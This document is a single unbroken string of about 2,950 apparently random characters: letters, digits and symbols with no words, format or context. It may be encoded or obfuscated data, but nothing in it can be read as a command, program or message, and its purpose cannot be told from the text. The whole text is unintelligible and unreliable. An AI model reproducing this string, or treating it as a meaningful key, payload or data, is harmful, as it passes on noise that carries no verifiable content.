OidT+VEA_N;S+W:-Y|n&zT}-K_%SptIr_fht-rDDIJRkoe{KEJJ]-__~kp@pIuELxfDthOWr]D;IrwN7O~I5OLO:kfoD1rO(WE77FJV;;A|7OEpuq7JsUr&EkSqXO4UL06kTwz+6WND/r(sxyfrf-pO]pp6zTn+^zdfU_n/0]77y;d1fIpD~hk9AIC5FOpi6TQ5F_dyDtrUCO6NTk:+;;_W/{w9~1u7CqrSp(xD%9O;Wq^;XSzi4qS+;yxX:/D9;ur0;Wp_;N6xX-Ww~u-]];F_2Sror0{xV_pEudY]N@CDu}%D}A@DxA/fyX@9u(;DI&wLwih|TCdxFwzqhO-rTyULFdC^XL+LF1w79rrR4Uyt]EXkN;uV)q}F:E0w}@K]WEKw@91ywB^BK9Bu(DhTwK2FeoVWe9oWkIu_okoxoOKWEo9unJ)T_FBxW2C_hS6:OA)^Q^B~r+-@;nOW:rnXhqxA7i+;C2qX%;zsSYp4+~^UId;+_z-]^n6X&J6iFr;D%Uzi20uD+/s2tr9V^ekiI|(x}5V0BNyzNFrz5Qrw~f%rN//-V|)-C}|1hnQuNA()uxNDKt-WJEuTrd{1S]UrdykhFY+f)~7p}hF&f~R&Kd6Nni;@nYhFoS{7pURdxN0VS-Spw-RoDU:@DiS&n6_&xts~(_OkQh0J(s~^]YCo^wo)6~IOpLnn|hEiF+1-qU~uki(Q&U7NS2/;46|W4_RL2B:4Fz6rs|;-nwuJQE|ew0S7x0^&ftAoE16WKkF+r@_A{)JrfA|7XNtVfRq7U)2r{~}&dU&Y{iuerTk2wEqRr(Xou0)nQW7ph|&DpFoVxx4W6+pkiUO%^yo{QX9q^nKk_OfDu-ApsKt%%EoJdTWUSC~/CLTfCJ-WN]OU;;@pxAsuQ_//irz7zW{2C)6-%7qr54~DCnqzysOII9f0uoED(kD@duU]hsYR69:9JX:}@ei}(rEu%&IWT9JB/o(0@ef%~/B)fDkDF%@T/o7ANXCdeXpqXOReCsh+VAxkxW@y6Wy^_9_9SNxkYu{y|7Sy|iOdWIzK|(q97A~C//LB(I1^yw{hSIoS;I2KJJ&+)RW~Th&iTUBJ{~&B%&eBu&Jp97|IQRW5QUzCF4~0NotB|/04xWNzxxiO)@p~qs@9ApXdhox:1/OrEV^~wX_Rt/_TN4:~f^0&rzyNx7z}A/hh(OEzdeC^7/ppD%V9oWW^/;}/De_+Te_7zX6]-rke|/R1NVd7Nq/i/T~@-FQTqe/%]L2NFed2q_{s%h-USLk;&yEA2xxh~S;U2i%z&/]nprx~~xuuEr-ekCT|EyiUys5;/WxOyxtE7@ky/yuO+yTUyk4xYe|WU6|+S~_;2VIwpfSkUXQVI2r~yoYt74&|_zu+0DA;]41/oII:QN{/(0iN^2eR-OIt(0R9@;IxqY6/:AiXi5hK1xJ~kB@opp}1F~~&iVteOS@5f6s)F^17DO05fTn-WEi+dz]zuWCf7ss/u&rApk6IDSkYW9nxf49CROo7p%}9AeW/T70_Q%_]_f(/4Up0(T1i:Qf20ddsQE+fUyX:WqQV7QSiV/-Vr5k|7xkIUw7Xs~IkBX{O69xoIOAK7OxW:]46w%AL75wnF{ES^D0YtBK992tSXnWq5@/QFsV{4Vy_4eX0^(d^4UQ(4u/CBJ&OBKJe_)p-WA/:eTn(5LC2RAOi7EAA9wtE0Ap56BwVOWyeIhCh-0|{pQf7~r&I}@w/x;-zh/{-fqh6EJ+-OOqJB&UUUU6F^NqqAthW@^6qQV+dEd)ATNO&:Y^oh-%0EBu)EqXpUqFXXe@@kD6/uf7SSp:uOEYBB|OE0By/Kt9uk~X{O;Bk&s)nU&A6|CfffVYVYBR0o19uJ2h56h72A2|{W{IRIXRwhRux0+S2BV|-%if~%Q^&9s/C5~EYVhtWfQA&x71wuz|/d5SuAh)/F9z6JJFT@^q)]/J}AIuEWWxhho;nE^+6622d::FTB|dUUU6JKkW~^-]kRVp}}^pCdK1fKzN5e(n@knkn9USL(yrh]NTBBCKB2+&9i(~qqqR6%KV@@st1SSO:IIr__x%QfrDEn:z10C9CsA222_o;SLr/xI4ihuuT]Wp2VWwTK{Ld&:R~JKy]:6Aw9A0o@yOt54t(LyN0BIpEh~&KFi]-JK:K:L-)(QTRRR%w9ttWWnN(LLS2OnTTT6_7|ru6tC{u{RN+XuT44i1CsrC;N/NyDyo%rR04r|Ow&&|~-uxrFNW%Wn@000LC1deii^{u~FA&pnk}}AJX&|&&/}R77&B~AO%QQ~@Lp&9@@kX/xLdN~URQRo}_JD@ssV/7ze(TfTDwfQQ1tDNoo9D9&5ChhT;Y%;9uWy1oyORw/XCCSrf|_YV&-nKnnLEEB&2229L;Y_YC6{nn-dd79_tO:5;_;_:FDRK11z@4&tXFF%;Y_%K1{oo-4~Xw994Ny|f6L/9x9s{40(51/rI-4SN7FyoRNo000({s4)|IIx/QFef|7R{%}A2/_9&&A^;fQV5SL1Qds9k2X-&(fQrXX/FDXD%s/k7X4)7//~(u(eot-;EWA0w]W&uRp&N(nxD2;(JN4Ok-6%w^zX6nx}O;pKEC9IftF4O;J_KwLRLhxB_-L7/YO|x]zqDhx}F-ynSNt49W^T9eqx(0o_ELU4{)kp%}R0;hpV]nI(~Y0h:hNzWRt-qIB%tsRCY%JkEF6_Dtk/XWf4dFTIQFV-D)d%z^X/OFIsnhQ]L&R)6]D+s~)DIyOrE9q{rskOKu(iR(rR/oDrUzLWz-%R4O%_C9wptifzWwJk]Y]0W|WCz~:2yhWRXJTEYT{9(7SQ2;;O-{9k+iYwQw-p%~kt@CN(QJ~_yYQ1J&Xid6E2T:2;tn4J(%51k^dqf02/5ph1/s@VQ%Q;X)req@~50uEo0xekr)oVhy;it|C26S&;AK(|q2KJke^{;pu:2URQI+LJrhT_-h]YqNEp-uurr1